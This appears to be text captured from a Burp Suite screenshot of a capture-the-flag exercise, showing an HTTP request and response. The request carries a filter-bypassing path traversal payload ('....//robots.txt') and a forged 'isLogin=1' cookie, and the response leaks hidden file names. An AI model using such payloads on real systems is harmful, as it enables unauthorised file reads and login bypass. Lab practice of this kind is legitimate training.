 Request
Raw Params Headers Hex
1 GET /admin/admin.php?file=....//robots.txt&ext= HTTP/1.1
2 Host: 111.200.241.244:48604
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: isLogin=1
Response
Raw Headers Hex Render
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 content-text: text/html;charset=gbk
8 Content-Length: 22178
9
10 User-agent: *Disallow:
11
12 hint.php
13 Hack.php
14 <!DOCTYPE html>
15 <html lang="en">